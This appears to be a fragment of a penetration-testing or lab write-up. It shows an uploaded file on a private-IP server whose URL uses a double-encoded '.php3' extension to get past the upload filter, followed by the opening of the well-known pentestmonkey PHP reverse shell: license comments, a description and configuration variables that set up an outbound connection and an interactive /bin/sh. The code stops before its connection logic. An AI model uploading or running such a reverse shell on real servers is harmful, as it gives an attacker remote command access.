 Not Secure http://10.114.130.192/uploads/php-rev-shell%252ephp3
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = ';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;